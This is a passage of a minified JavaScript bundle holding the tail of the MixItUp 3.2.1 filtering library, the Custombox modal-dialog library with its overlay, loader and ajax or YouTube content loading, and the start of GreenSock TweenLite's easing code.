			if (i.callActions("beforeApplyStylesOut", arguments), n.push(i.writeTransitionRule(t.features.transformRule, e.staggerIndex)), "none" !== e.statusChange && n.push(i.writeTransitionRule("opacity", e.staggerIndex, e.duration)), a && (n.push(i.writeTransitionRule("width", e.staggerIndex, e.duration)), n.push(i.writeTransitionRule("height", e.staggerIndex, e.duration)), n.push(i.writeTransitionRule("margin", e.staggerIndex, e.duration))), !e.callback) return i.mixer.targetsImmovable++, void(i.mixer.targetsMoved === i.mixer.targetsImmovable && i.mixer.cleanUp(e.operation));
			switch (i.operation = e.operation, i.callback = e.callback, !i.isExcluded && i.mixer.targetsBound++, i.isBound = !0, i.applyTransition(n), a && e.posOut.width > 0 && e.posOut.height > 0 && (i.dom.el.style.width = e.posOut.width + "px", i.dom.el.style.height = e.posOut.height + "px", i.dom.el.style.marginRight = e.posOut.marginRight + "px", i.dom.el.style.marginBottom = e.posOut.marginBottom + "px"), i.mixer.config.animation.nudge || "hide" !== e.statusChange || r.push("translate(" + e.posOut.x + "px, " + e.posOut.y + "px)"), e.statusChange) {
				case "hide":
					s && (i.dom.el.style.opacity = i.mixer.effectsOut.opacity), r = r.concat(i.mixer.transformOut);
					break;
				case "show":
					s && (i.dom.el.style.opacity = 1)
			}(i.mixer.config.animation.nudge || !i.mixer.config.animation.nudge && "hide" !== e.statusChange) && r.push("translate(" + e.posOut.x + "px, " + e.posOut.y + "px)"), i.dom.el.style[t.features.transformProp] = r.join(" "), i.callActions("afterApplyStylesOut", arguments)
		},
		writeTransitionRule: function (e, t, i) {
			var n = this,
				r = n.getDelay(t),
				a = "";
			return a = e + " " + (i > 0 ? i : n.mixer.config.animation.duration) + "ms " + r + "ms " + ("opacity" === e ? "linear" : n.mixer.config.animation.easing), n.callFilters("ruleWriteTransitionRule", a, arguments)
		},
		getDelay: function (e) {
			var t = this,
				i = -1;
			return "function" == typeof t.mixer.config.animation.staggerSequence && (e = t.mixer.config.animation.staggerSequence.call(t, e, t.state)),
				i = t.mixer.staggerDuration ? e * t.mixer.staggerDuration : 0, t.callFilters("delayGetDelay", i, arguments)
		},
		applyTransition: function (e) {
			var i = this,
				n = e.join(", ");
			i.callActions("beforeApplyTransition", arguments), i.dom.el.style[t.features.transitionProp] = n, i.callActions("afterApplyTransition", arguments)
		},
		handleTransitionEnd: function (e) {
			var t = this,
				i = e.propertyName,
				n = t.mixer.config.animation.animateResizeTargets;
			t.callActions("beforeHandleTransitionEnd", arguments), t.isBound && e.target.matches(t.mixer.config.selectors.target) && (i.indexOf("transform") > -1 || i.indexOf("opacity") > -1 || n && i.indexOf("height") > -1 || n && i.indexOf("width") > -1 || n && i.indexOf("margin") > -1) && (t.callback.call(t, t.operation), t.isBound = !1, t.callback = null, t.operation = null), t.callActions("afterHandleTransitionEnd", arguments)
		},
		eventBus: function (e) {
			var t = this;
			switch (t.callActions("beforeEventBus", arguments), e.type) {
				case "webkitTransitionEnd":
				case "transitionend":
					t.handleTransitionEnd(e)
			}
			t.callActions("afterEventBus", arguments)
		},
		unbindEvents: function () {
			var e = this;
			e.callActions("beforeUnbindEvents", arguments), i.off(e.dom.el, "webkitTransitionEnd", e.handler), i.off(e.dom.el, "transitionend", e.handler), e.callActions("afterUnbindEvents", arguments)
		},
		bindEvents: function () {
			var e = this,
				n = "";
			e.callActions("beforeBindEvents", arguments), n = "webkit" === t.features.transitionPrefix ? "webkitTransitionEnd" : "transitionend", e.handler = function (t) {
				return e.eventBus(t)
			}, i.on(e.dom.el, n, e.handler), e.callActions("afterBindEvents", arguments)
		},
		getPosData: function (i) {
			var n = this,
				r = {},
				a = null,
				s = new t.StyleData;
			return n.callActions("beforeGetPosData", arguments), s.x = n.dom.el.offsetLeft, s.y = n.dom.el.offsetTop, (n.mixer.config.animation.animateResizeTargets || i) && (a = n.dom.el.getBoundingClientRect(), s.top = a.top, s.right = a.right, s.bottom = a.bottom, s.left = a.left, s.width = a.width, s.height = a.height), n.mixer.config.animation.animateResizeTargets && (r = e.getComputedStyle(n.dom.el), s.marginBottom = parseFloat(r.marginBottom), s.marginRight = parseFloat(r.marginRight)), n.callFilters("posDataGetPosData", s, arguments)
		},
		cleanUp: function () {
			var e = this;
			e.callActions("beforeCleanUp", arguments), e.dom.el.style[t.features.transformProp] = "", e.dom.el.style[t.features.transitionProp] = "", e.dom.el.style.opacity = "", e.mixer.config.animation.animateResizeTargets && (e.dom.el.style.width = "", e.dom.el.style.height = "", e.dom.el.style.marginRight = "", e.dom.el.style.marginBottom = ""), e.callActions("afterCleanUp", arguments)
		}
	}), t.Collection = function (e) {
		var t = null,
			n = -1;
		for (this.callActions("beforeConstruct"), n = 0; t = e[n]; n++) this[n] = t;
		this.length = e.length, this.callActions("afterConstruct"), i.freeze(this)
	}, t.BaseStatic.call(t.Collection), t.Collection.prototype = Object.create(t.Base.prototype), i.extend(t.Collection.prototype, {
		constructor: t.Collection,
		mixitup: function (e) {
			var n = this,
				r = null,
				a = Array.prototype.slice.call(arguments),
				s = [],
				o = -1;
			for (this.callActions("beforeMixitup"), a.shift(), o = 0; r = n[o]; o++) s.push(r[e].apply(r, a));
			return n.callFilters("promiseMixitup", i.all(s, t.libraries), arguments)
		}
	}), t.Operation = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.id = "", this.args = [], this.command = null, this.showPosData = [], this.toHidePosData = [], this.startState = null, this.newState = null, this.docState = null, this.willSort = !1, this.willChangeLayout = !1, this.hasEffect = !1, this.hasFailed = !1, this.triggerElement = null, this.show = [], this.hide = [], this.matching = [], this.toShow = [], this.toHide = [], this.toMove = [], this.toRemove = [], this.startOrder = [], this.newOrder = [], this.startSort = null, this.newSort = null, this.startFilter = null, this.newFilter = null, this.startDataset = null, this.newDataset = null, this.viewportDeltaX = 0, this.viewportDeltaY = 0, this.startX = 0, this.startY = 0, this.startHeight = 0, this.startWidth = 0, this.newX = 0, this.newY = 0, this.newHeight = 0, this.newWidth = 0, this.startContainerClassName = "", this.startDisplay = "", this.newContainerClassName = "", this.newDisplay = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Operation), t.Operation.prototype = Object.create(t.Base.prototype), t.Operation.prototype.constructor = t.Operation, t.State = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.id = "", this.activeFilter = null, this.activeSort = null, this.activeContainerClassName = "", this.container = null, this.targets = [], this.hide = [], this.show = [], this.matching = [], this.totalTargets = -1, this.totalShow = -1, this.totalHide = -1, this.totalMatching = -1, this.hasFailed = !1, this.triggerElement = null, this.activeDataset = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.State), t.State.prototype = Object.create(t.Base.prototype), t.State.prototype.constructor = t.State, t.UserInstruction = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.command = {}, this.animate = !1, this.callback = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.UserInstruction), t.UserInstruction.prototype = Object.create(t.Base.prototype), t.UserInstruction.prototype.constructor = t.UserInstruction, t.Messages = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.ERROR_FACTORY_INVALID_CONTAINER = "[MixItUp] An invalid selector or element reference was passed to the mixitup factory function", this.ERROR_FACTORY_CONTAINER_NOT_FOUND = "[MixItUp] The provided selector yielded no container element", this.ERROR_CONFIG_INVALID_ANIMATION_EFFECTS = "[MixItUp] Invalid value for `animation.effects`", this.ERROR_CONFIG_INVALID_CONTROLS_SCOPE = "[MixItUp] Invalid value for `controls.scope`", this.ERROR_CONFIG_INVALID_PROPERTY = '[MixitUp] Invalid configuration object property "${erroneous}"${suggestion}', this.ERROR_CONFIG_INVALID_PROPERTY_SUGGESTION = '. Did you mean "${probableMatch}"?', this.ERROR_CONFIG_DATA_UID_KEY_NOT_SET = "[MixItUp] To use the dataset API, a UID key must be specified using `data.uidKey`", this.ERROR_DATASET_INVALID_UID_KEY = '[MixItUp] The specified UID key "${uidKey}" is not present on one or more dataset items', this.ERROR_DATASET_DUPLICATE_UID = '[MixItUp] The UID "${uid}" was found on two or more dataset items. UIDs must be unique.', this.ERROR_INSERT_INVALID_ARGUMENTS = "[MixItUp] Please provider either an index or a sibling and position to insert, not both", this.ERROR_INSERT_PREEXISTING_ELEMENT = "[MixItUp] An element to be inserted already exists in the container", this.ERROR_FILTER_INVALID_ARGUMENTS = "[MixItUp] Please provide either a selector or collection `.filter()`, not both", this.ERROR_DATASET_NOT_SET = "[MixItUp] To use the dataset API with pre-rendered targets, a starting dataset must be set using `load.dataset`", this.ERROR_DATASET_PRERENDERED_MISMATCH = "[MixItUp] `load.dataset` does not match pre-rendered targets", this.ERROR_DATASET_RENDERER_NOT_SET = "[MixItUp] To insert an element via the dataset API, a target renderer function must be provided to `render.target`", this.WARNING_FACTORY_PREEXISTING_INSTANCE = "[MixItUp] WARNING: This element already has an active MixItUp instance. The provided configuration object will be ignored. If you wish to perform additional methods on this instance, please create a reference.", this.WARNING_INSERT_NO_ELEMENTS = "[MixItUp] WARNING: No valid elements were passed to `.insert()`", this.WARNING_REMOVE_NO_ELEMENTS = "[MixItUp] WARNING: No valid elements were passed to `.remove()`", this.WARNING_MULTIMIX_INSTANCE_QUEUE_FULL = "[MixItUp] WARNING: An operation was requested but the MixItUp instance was busy. The operation was rejected because the queue is full or queuing is disabled.", this.WARNING_GET_OPERATION_INSTANCE_BUSY = "[MixItUp] WARNING: Operations can be be created while the MixItUp instance is busy.", this.WARNING_NO_PROMISE_IMPLEMENTATION = "[MixItUp] WARNING: No Promise implementations could be found. If you wish to use promises with MixItUp please install an ES6 Promise polyfill.", this.WARNING_INCONSISTENT_SORTING_ATTRIBUTES = '[MixItUp] WARNING: The requested sorting data attribute "${attribute}" was not present on one or more target elements which may product unexpected sort output', this.callActions("afterConstruct"), this.compileTemplates(), i.seal(this)
	}, t.BaseStatic.call(t.Messages), t.Messages.prototype = Object.create(t.Base.prototype), t.Messages.prototype.constructor = t.Messages, t.Messages.prototype.compileTemplates = function () {
		var e = "",
			t = "";
		for (e in this) "string" == typeof (t = this[e]) && (this[i.camelCase(e)] = i.template(t))
	}, t.messages = new t.Messages, t.Facade = function (e) {
		t.Base.call(this), this.callActions("beforeConstruct", arguments), this.configure = e.configure.bind(e), this.show = e.show.bind(e), this.hide = e.hide.bind(e), this.filter = e.filter.bind(e), this.toggleOn = e.toggleOn.bind(e), this.toggleOff = e.toggleOff.bind(e), this.sort = e.sort.bind(e), this.changeLayout = e.changeLayout.bind(e), this.multimix = e.multimix.bind(e), this.dataset = e.dataset.bind(e), this.tween = e.tween.bind(e), this.insert = e.insert.bind(e), this.insertBefore = e.insertBefore.bind(e), this.insertAfter = e.insertAfter.bind(e), this.prepend = e.prepend.bind(e), this.append = e.append.bind(e), this.remove = e.remove.bind(e), this.destroy = e.destroy.bind(e), this.forceRefresh = e.forceRefresh.bind(e), this.forceRender = e.forceRender.bind(e), this.isMixing = e.isMixing.bind(e), this.getOperation = e.getOperation.bind(e), this.getConfig = e.getConfig.bind(e), this.getState = e.getState.bind(e), this.callActions("afterConstruct", arguments), i.freeze(this), i.seal(this)
	}, t.BaseStatic.call(t.Facade), t.Facade.prototype = Object.create(t.Base.prototype), t.Facade.prototype.constructor = t.Facade, "object" == typeof exports && "object" == typeof module ? module.exports = t : "function" == typeof define && define.amd ? define(function () {
		return t
	}) : "undefined" != typeof e.mixitup && "function" == typeof e.mixitup || (e.mixitup = t), t.BaseStatic.call(t.constructor), t.NAME = "mixitup", t.CORE_VERSION = "3.2.1"
}(window);
var _extends = Object.assign || function (e) {
		for (var t = 1; t < arguments.length; t++) {
			var i = arguments[t];
			for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (e[n] = i[n])
		}
		return e
	},
	_createClass = function () {
		function e(e, t) {
			for (var i = 0; i < t.length; i++) {
				var n = t[i];
				n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
			}
		}
		return function (t, i, n) {
			return i && e(t.prototype, i), n && e(t, n), t
		}
	}(),
	Custombox;
! function (e) {
	var t = "custombox",
		i = t + "-open",
		n = t + "-close",
		r = t + "-lock",
		a = "animateFrom",
		s = ["top", "right", "bottom", "left"],
		o = ["slide", "blur", "flip", "rotate", "letmein", "makeway", "slip", "corner", "slidetogether", "push", "contentscale"],
		l = ["blur", "makeway", "slip", "push", "contentscale"],
		c = ["letmein", "makeway", "slip", "corner", "slidetogether", "door", "push", "contentscale"],
		u = ["corner", "slidetogether", "scale", "door", "push", "contentscale"],
		d = ["fall", "sidefall", "flip", "sign", "slit", "letmein", "makeway", "slip"],
		p = function () {
			function e() {
				_classCallCheck(this, e)
			}
			return _createClass(e, null, [{
				key: "check",
				value: function (e, t) {
					return e.indexOf(t) > -1
				}
			}, {
				key: "isIE",
				value: function () {
					var e = window.navigator.userAgent,
						t = e.indexOf("MSIE ");
					if (t > 0) return !isNaN(parseInt(e.substring(t + 5, e.indexOf(".", t)), 10));
					if (e.indexOf("Trident/") > 0) {
						var i = e.indexOf("rv:");
						return !isNaN(parseInt(e.substring(i + 3, e.indexOf(".", i)), 10))
					}
					var n = e.indexOf("Edge/");
					return n > 0 && !isNaN(parseInt(e.substring(n + 5, e.indexOf(".", n)), 10))
				}
			}]), e
		}(),
		f = function () {
			function e() {
				_classCallCheck(this, e), this.position = document.documentElement && document.documentElement.scrollTop || document.body && document.body.scrollTop || 0, document.documentElement.classList.add(t + "-perspective")
			}
			return _createClass(e, [{
				key: "remove",
				value: function () {
					document.documentElement.classList.remove(t + "-perspective"), window.scrollTo(0, this.position)
				}
			}]), e
		}(),
		h = function (e) {
			function t(e) {
				_classCallCheck(this, t);
				var i = _possibleConstructorReturn(this, (t.__proto__ || Object.getPrototypeOf(t)).call(this));
				return Object.keys(i).forEach(function (t) {
					e[t] && _extends(i[t], e[t])
				}), i
			}
			return _inherits(t, e), t
		}(function e() {
			_classCallCheck(this, e), this.overlay = {
				color: "#000",
				opacity: .48,
				close: !0,
				speedIn: 300,
				speedOut: 300,
				onOpen: null,
				onComplete: null,
				onClose: null,
				active: !0
			}, this.content = {
				id: null,
				target: null,
				container: null,
				clone: !1,
				animateFrom: "top",
				animateTo: "top",
				positionX: "center",
				positionY: "center",
				width: null,
				effect: "fadein",
				speedIn: 300,
				speedOut: 300,
				delay: 150,
				fullscreen: !1,
				onOpen: null,
				onComplete: null,
				onClose: null,
				close: !0
			}, this.loader = {
				active: !0,
				color: "#FFF",
				background: "#999",
				speed: 1e3
			}
		}),
		m = function () {
			function e(i) {
				_classCallCheck(this, e), this.options = i, this.element = document.createElement("div"), this.element.classList.add(t + "-loader"), this.element.style.borderColor = this.options.loader.background, this.element.style.borderTopColor = this.options.loader.color, this.element.style.animationDuration = this.options.loader.speed + "ms", document.body.appendChild(this.element)
			}
			return _createClass(e, [{
				key: "show",
				value: function () {
					this.element.style.display = "block"
				}
			}, {
				key: "destroy",
				value: function () {
					this.element.parentElement.removeChild(this.element)
				}
			}]), e
		}(),
		g = function () {
			function e(i) {
				if (_classCallCheck(this, e), this.options = i, "loading" === document.readyState) throw new Error("You need to instantiate Custombox when the document is fully loaded");
				var n = document.querySelector(this.options.content.container);
				if (n) this.element = n;
				else if (document.querySelector("." + t + "-container")) document.querySelector("." + t + "-container") && (this.element = document.querySelector("." + t + "-container"));
				else {
					for (this.element = document.createElement("div"); document.body.firstChild;) this.element.appendChild(document.body.firstChild);
					document.body.appendChild(this.element)
				}
				this.element.classList.add(t + "-container"), this.element.classList.add(t + "-" + this.options.content.effect), this.element.style.animationDuration = this.options.content.speedIn + "ms", p.check(o, this.options.content.effect) && this.setAnimation()
			}
			return _createClass(e, [{
				key: "bind",
				value: function (e) {
					var t = this;
					return e === n && (p.check(o, this.options.content.effect) && this.setAnimation("animateTo"), this.element.classList.remove(i)), this.element.classList.add(e), new Promise(function (e) {
						return t.listener().then(function () {
							return e()
						})
					})
				}
			}, {
				key: "remove",
				value: function () {
					this.element.classList.remove(n), this.element.classList.remove(t + "-" + this.options.content.effect), this.element.style.removeProperty("animation-duration");
					var e = document.querySelectorAll("." + t + "-content"),
						i = document.querySelector(this.options.content.container);
					if (!e.length)
						if (i)
							for (var r = this.element.className.split(" "), a = 0, s = r.length; a < s; a++) r[a].startsWith(t + "-") && this.element.classList.remove(r[a]);
						else {
							for (var o = document.querySelector("." + t + "-container"); o.firstChild;) o.parentNode.insertBefore(o.firstChild, o);
							o.parentNode.removeChild(o)
						}
				}
			}, {
				key: "listener",
				value: function () {
					var e = this;
					return new Promise(function (t) {
						p.isIE() ? setTimeout(t, e.options.content.speedIn) : e.element.addEventListener("animationend", function () {
							return t()
						}, !0)
					})
				}
			}, {
				key: "setAnimation",
				value: function () {
					for (var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : a, i = 0, n = s.length; i < n; i++) this.element.classList.contains(t + "-" + s[i]) && this.element.classList.remove(t + "-" + s[i]);
					this.element.classList.add(t + "-" + this.options.content[e])
				}
			}]), e
		}(),
		v = function () {
			function e(i) {
				_classCallCheck(this, e), this.options = i, this.element = document.createElement("div"), this.element.style.backgroundColor = this.options.overlay.color, this.element.classList.add(t + "-overlay"), this.setAnimation()
			}
			return _createClass(e, [{
				key: "bind",
				value: function (e) {
					var r = this;
					switch (e) {
						case n:
							p.check(c, this.options.content.effect) && this.toggleAnimation("animateTo"), this.element.classList.add(n), this.element.classList.remove(i);
							break;
						default:
							document.body.appendChild(this.element), this.element.classList.add(t + "-" + this.options.content.effect), this.element.classList.add(i)
					}
					return new Promise(function (e) {
						return r.listener().then(function () {
							return e()
						})
					})
				}
			}, {
				key: "remove",
				value: function () {
					try {
						this.element.parentNode.removeChild(this.element), this.style.parentNode.removeChild(this.style)
					} catch (e) {}
				}
			}, {
				key: "createSheet",
				value: function () {
					return this.style = document.createElement("style"), this.style.setAttribute("id", t + "-overlay-" + Date.now()), document.head.appendChild(this.style), this.style.sheet
				}
			}, {
				key: "listener",
				value: function () {
					var e = this;
					return new Promise(function (t) {
						p.isIE() ? setTimeout(t, e.options.overlay.speedIn) : e.element.addEventListener("animationend", function () {
							return t()
						}, !0)
					})
				}
			}, {
				key: "setAnimation",
				value: function () {
					var e = this.createSheet();
					if (p.check(c, this.options.content.effect) ? (this.element.style.opacity = this.options.overlay.opacity.toString(), this.element.style.animationDuration = this.options.overlay.speedIn + "ms", this.toggleAnimation()) : (e.insertRule("." + t + "-overlay { animation: CloseFade " + this.options.overlay.speedOut + "ms; }", 0), e.insertRule("." + i + "." + t + "-overlay { animation: OpenFade " + this.options.overlay.speedIn + "ms; opacity: " + this.options.overlay.opacity + " }", 0), e.insertRule("@keyframes OpenFade { from {opacity: 0} to {opacity: " + this.options.overlay.opacity + "} }", 0), e.insertRule("@keyframes CloseFade { from {opacity: " + this.options.overlay.opacity + "} to {opacity: 0} }", 0)), p.check(u, this.options.content.effect)) {
						var n = this.options.overlay.speedIn;
						p.check(u, this.options.content.effect) && (n = this.options.content.speedIn), this.element.style.animationDuration = n + "ms"
					}
				}
			}, {
				key: "toggleAnimation",
				value: function () {
					for (var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : a, i = 0, n = s.length; i < n; i++) this.element.classList.contains(t + "-" + s[i]) && this.element.classList.remove(t + "-" + s[i]);
					this.element.classList.add(t + "-" + this.options.content[e])
				}
			}]), e
		}(),
		y = function () {
			function e(i) {
				_classCallCheck(this, e), this.options = i, this.element = document.createElement("div"), this.element.style.animationDuration = this.options.content.speedIn + "ms", this.options.content.id && this.element.setAttribute("id", t + "-" + this.options.content.id), p.check(u, this.options.content.effect) || (this.element.style.animationDelay = this.options.content.delay + "ms"), this.element.classList.add(t + "-content"), this.options.content.fullscreen ? this.element.classList.add(t + "-fullscreen") : (this.element.classList.add(t + "-x-" + this.options.content.positionX), this.element.classList.add(t + "-y-" + this.options.content.positionY)), p.check(o, this.options.content.effect) && this.setAnimation()
			}
			return _createClass(e, [{
				key: "fetch",
				value: function () {
					var e = this;
					return new Promise(function (i, n) {
						var r = /^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/,
							a = e.options.content.target.match(r);
						if (a && 11 == a[2].length) {
							var s = document.createElement("div"),
								o = document.createElement("iframe");
							if (o.setAttribute("src", "https://www.youtube.com/embed/" + a[2]), o.setAttribute("frameborder", "0"), o.setAttribute("allowfullscreen", ""), o.setAttribute("width", "100%"), o.setAttribute("height", "100%"), s.appendChild(o), !e.options.content.fullscreen) {
								var l = window.innerWidth > 560 ? 560 : window.innerWidth,
									c = window.innerHeight > 315 ? 315 : window.innerHeight,
									u = parseInt(e.options.content.width, 10);
								e.options.content.width && window.innerWidth > u && (c = Math.round(c * u / l), l = u), o.setAttribute("width", l + "px"), o.setAttribute("height", c + "px")
							}
							e.element.appendChild(s), i()
						} else if ("#" !== e.options.content.target.charAt(0) && "." !== e.options.content.target.charAt(0)) {
							var d = new XMLHttpRequest;
							d.open("GET", e.options.content.target), d.onload = function () {
								if (200 === d.status) {
									e.element.insertAdjacentHTML("beforeend", d.response);
									var t = e.element.firstChild;
									try {
										t.style.display = "block"
									} catch (e) {
										n(new Error("The ajax response need a wrapper element"))
									}
									e.options.content.width && (t.style.flexBasis = e.options.content.width), i()
								} else n(new Error(d.statusText))
							}, d.onerror = function () {
								return n(new Error("Network error"))
							}, d.send()
						} else {
							var p = document.querySelector(e.options.content.target);
							p ? (e.options.content.clone ? (p = p.cloneNode(!0)).removeAttribute("id") : (e.reference = document.createElement("div"), e.reference.classList.add(t + "-reference"), e.reference.setAttribute("style", p.getAttribute("style")), p.parentNode.insertBefore(e.reference, p.nextSibling)), p.style.display = "block", e.options.content.width && (p.style.flexBasis = e.options.content.width), e.element.appendChild(p), i()) : n(new Error("The element doesn't exist"))
						}
					})
				}
			}, {
				key: "bind",
				value: function (e) {
					var r = this;
					switch (e) {
						case n:
							this.element.style.animationDelay = "0ms", this.element.style.animationDuration = this.options.content.speedOut + "ms", this.element.classList.remove(i), this.element.classList.add(n), this.setAnimation("animateTo");
							break;
						default:
							document.body.appendChild(this.element), this.element.classList.add(t + "-" + this.options.content.effect), this.element.classList.add(i)
					}
					return new Promise(function (e) {
						return r.listener().then(function () {
							return e()
						})
					})
				}
			}, {
				key: "remove",
				value: function () {
					var e = new RegExp("^[#|.]");
					!this.options.content.clone && e.test(this.options.content.target) && (this.element.childNodes[0].setAttribute("style", this.reference.getAttribute("style")), this.reference.parentNode.insertBefore(this.element.childNodes[0], this.reference.nextSibling), this.reference.parentNode.removeChild(this.reference));
					try {
						this.element.parentNode.removeChild(this.element)
					} catch (e) {}
				}
			}, {
				key: "listener",
				value: function () {
					var e = this;
					return new Promise(function (t) {
						p.isIE() ? setTimeout(t, e.options.content.speedIn) : e.element.addEventListener("animationend", function () {
							return t()
						}, !0)
					})
				}
			}, {
				key: "setAnimation",
				value: function () {
					for (var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : a, i = 0, n = s.length; i < n; i++) this.element.classList.contains(t + "-" + s[i]) && this.element.classList.remove(t + "-" + s[i]);
					this.element.classList.add(t + "-" + this.options.content[e])
				}
			}]), e
		}(),
		w = function () {
			function a(t) {
				_classCallCheck(this, a), this.action = function (t) {
					27 === t.keyCode && e.modal.close()
				}, this.options = new h(t)
			}
			return _createClass(a, [{
				key: "open",
				value: function () {
					var e = this;
					this.build(), this.options.loader.active && this.loader.show(), this.content.fetch().then(function () {
						p.check(d, e.options.content.effect) && (e.scroll = new f), e.options.overlay.active ? (e.dispatchEvent("overlay.onOpen"), e.overlay.bind(i).then(function () {
							e.dispatchEvent("overlay.onComplete"), e.options.loader.active && e.loader.destroy()
						})) : e.options.loader.active && e.loader.destroy(), e.container && e.container.bind(i), document.body.classList.add(r), e.content.bind(i).then(function () {
							return e.dispatchEvent("content.onComplete")
						}), e.dispatchEvent("content.onOpen"), e.listeners()
					}).catch(function (t) {
						throw e.options.loader.active && e.loader.destroy(), t
					})
				}
			}, {
				key: "build",
				value: function () {
					this.options.loader.active && (this.loader = new m(this.options)), p.check(l, this.options.content.effect) && (this.container = new g(this.options)), this.options.overlay.active && (this.overlay = new v(this.options)), this.content = new y(this.options)
				}
			}, {
				key: "_close",
				value: function () {
					var e = this,
						t = [this.content.bind(n).then(function () {
							return e.content.remove()
						})];
					this.options.overlay.active && t.push(this.overlay.bind(n).then(function () {
						e.scroll && e.scroll.remove(), e.overlay.remove(), e.dispatchEvent("overlay.onClose")
					})), this.container && t.push(this.container.bind(n).then(function () {
						return e.container.remove()
					})), Promise.all(t).then(function () {
						e.options.content.close && document.removeEventListener("keydown", e.action, !0), e.dispatchEvent("content.onClose"), document.body.classList.remove(r)
					})
				}
			}, {
				key: "dispatchEvent",
				value: function (e) {
					var i = e.replace(".on", ":").toLowerCase(),
						n = new CustomEvent(t + ":" + i),
						r = Object.create(this.options);
					document.dispatchEvent(n);
					try {
						e.split(".").reduce(function (e, t) {
							return e[t]
						}, r).call()
					} catch (e) {}
				}
			}, {
				key: "listeners",
				value: function () {
					var e = this,
						i = window.getComputedStyle(this.content.element).getPropertyValue("animation-fill-mode");
					document.addEventListener("fullscreenchange", function () {
						window.getComputedStyle(e.content.element).getPropertyValue("animation-fill-mode") === i ? e.content.element.style.animationFillMode = "backwards" : e.content.element.style.animationFillMode = i
					}, !0), this.options.content.close && document.addEventListener("keydown", this.action, !0), this.options.overlay.close && this.content.element.addEventListener("click", function (t) {
						t.target === e.content.element && e._close()
					}, !0), this.content.element.addEventListener(t + ":close", function () {
						e._close()
					}, !0)
				}
			}], [{
				key: "close",
				value: function (e) {
					var i = new CustomEvent(t + ":close"),
						n = document.querySelectorAll("." + t + "-content");
					e && (n = document.querySelectorAll("#" + t + "-" + e));
					try {
						n[n.length - 1].dispatchEvent(i)
					} catch (e) {
						throw new Error("Custombox is not instantiated")
					}
				}
			}, {
				key: "closeAll",
				value: function () {
					for (var e = new CustomEvent(t + ":close"), i = document.querySelectorAll("." + t + "-content"), n = i.length, r = 0; r < n; r++) i[r].dispatchEvent(e)
				}
			}]), a
		}();
	e.modal = w
}(Custombox || (Custombox = {})),
function (e, t) {
	"use strict";
	var i = {},
		n = e.document,
		r = e.GreenSockGlobals = e.GreenSockGlobals || e;
	if (!r.TweenLite) {
		var a, s, o, l, c, u = function (e) {
				var t, i = e.split("."),
					n = r;
				for (t = 0; t < i.length; t++) n[i[t]] = n = n[i[t]] || {};
				return n
			},
			d = u("com.greensock"),
			p = 1e-10,
			f = function (e) {
				var t, i = [],
					n = e.length;
				for (t = 0; t !== n; i.push(e[t++]));
				return i
			},
			h = function () {},
			m = function () {
				var e = Object.prototype.toString,
					t = e.call([]);
				return function (i) {
					return null != i && (i instanceof Array || "object" == typeof i && !!i.push && e.call(i) === t)
				}
			}(),
			g = {},
			v = function (n, a, s, o) {
				this.sc = g[n] ? g[n].sc : [], g[n] = this, this.gsClass = null, this.func = s;
				var l = [];
				this.check = function (c) {
					for (var d, p, f, h, m = a.length, y = m; --m > -1;)(d = g[a[m]] || new v(a[m], [])).gsClass ? (l[m] = d.gsClass, y--) : c && d.sc.push(this);
					if (0 === y && s) {
						if (p = ("com.greensock." + n).split("."), f = p.pop(), h = u(p.join("."))[f] = this.gsClass = s.apply(s, l), o)
							if (r[f] = i[f] = h, "undefined" != typeof module && module.exports)
								if (n === t) {
									module.exports = i[t] = h;
									for (m in i) h[m] = i[m]
								} else i[t] && (i[t][f] = h);
						else "function" == typeof define && define.amd && define((e.GreenSockAMDPath ? e.GreenSockAMDPath + "/" : "") + n.split(".").pop(), [], function () {
							return h
						});
						for (m = 0; m < this.sc.length; m++) this.sc[m].check()
					}
				}, this.check(!0)
			},
			y = e._gsDefine = function (e, t, i, n) {
				return new v(e, t, i, n)
			},
			w = d._class = function (e, t, i) {
				return t = t || function () {}, y(e, [], function () {
					return t
				}, i), t
			};
		y.globals = r;
		var b = [0, 0, 1, 1],
			x = w("easing.Ease", function (e, t, i, n) {
				this._func = e, this._type = i || 0, this._power = n || 0, this._params = t ? b.concat(t) : b
			}, !0),
			S = x.map = {},
			C = x.register = function (e, t, i, n) {
				for (var r, a, s, o, l = t.split(","), c = l.length, u = (i || "easeIn,easeOut,easeInOut").split(","); --c > -1;)
					for (a = l[c], r = n ? w("easing." + a, null, !0) : d.easing[a] || {}, s = u.length; --s > -1;) o = u[s], S[a + "." + o] = S[o + a] = r[o] = e.getRatio ? e : e[o] || new e
			};
		for (o = x.prototype, o._calcEnd = !1, o.getRatio = function (e) {
				if (this._func) return this._params[0] = e, this._func.apply(null, this._params);
				var t = this._type,
					i = this._power,
					n = 1 === t ? 1 - e : 2 === t ? e : e < .5 ? 2 * e : 2 * (1 - e);
				return 1 === i ? n *= n : 2 === i ? n *= n * n : 3 === i ? n *= n * n * n : 4 === i && (n *= n * n * n * n), 1 === t ? 1 - n : 2 === t ? n : e < .5 ? n / 2 : 1 - n / 2
			}, a = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"], s = a.length; --s > -1;) o = a[s] + ",Power" + s, C(new x(null, null, 1, s), o, "easeOut", !0), C(new x(null, null, 2, s), o, "easeIn" + (0 === s ? ",easeNone" : "")), C(new x(null, null, 3, s), o, "easeInOut");
		S.linear = d.easing.Linear.easeIn, S.swing = d.easing.Quad.easeInOut;
		var T = w("events.EventDispatcher", function (e) {
			this._listeners = {}, this._eventTarget = e || this
		});
		o = T.prototype, o.addEventListener = function (e, t, i, n, r) {
			r = r || 0;
			var a, s, o = this._listeners[e],
				u = 0;
